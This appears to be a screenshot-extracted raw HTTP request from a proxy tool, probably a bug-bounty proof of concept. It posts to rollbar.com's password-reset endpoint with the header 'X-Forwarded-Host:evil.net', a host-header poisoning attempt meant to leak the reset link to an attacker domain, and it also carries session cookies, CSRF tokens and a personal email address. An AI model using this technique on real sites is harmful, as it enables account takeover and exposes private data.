 Go Cancel < >
Request
Raw Params Headers Hex
POST /forgot_password/ HTTP/1.1
Host: rollbar.com
X-Forwarded-Host:evil.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://rollbar.com/forgot_password/
Content-Type: application/x-www-form-urlencoded
Content-Length: 218
Cookie: ajs_user_id=null; ajs_group_id=null; ajs_anonymous_id=%220705c69d-0e8c-44a4-b7aa-d9548de73714%22;
_ga=GA1.2.1049289018.1533019451; intercom-id-rlisg82q=93c89bc1-9216-4c6e-b13d-e57b381f82cb; logged_in=0;
_gid=GA1.2.932078362.1533550927;
__distillery=bfc03c1_10cd571f-6216-49ab-bd7f-631ee818a45a-914c94167-f64ef976e2a6-3de3;
rollbar_client_id=311ce079-cc7a-4b1a-8bd7-fa3057c333f7;
rollbar=05ae4c8258df8f4ffcfdd47d099b81562371c8f2df4a10e381e04917bfec4a9025edd13c
Connection: close
Upgrade-Insecure-Requests: 1
csrf_token=f427ea49cdc37428646570f7f61d245a1cb7d966%7Ca581636e88902b8630ea0277c1b2ed5d044cad82&email=vyshna
vvizz%40gmail.com&csrf_token=d055d5bf2fe254bb33b1d5a4ca4dda20e0113c7%7C5ca3d47cb7ad7ae5e7b46fda7b0b14a516fa
6723